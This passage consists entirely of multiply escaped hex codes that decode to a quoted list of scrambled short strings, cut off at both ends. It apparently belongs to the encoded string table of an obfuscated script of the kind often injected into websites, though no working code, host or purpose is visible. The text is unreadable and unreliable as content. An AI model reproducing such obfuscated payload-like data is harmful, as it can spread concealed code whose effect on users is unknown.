5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x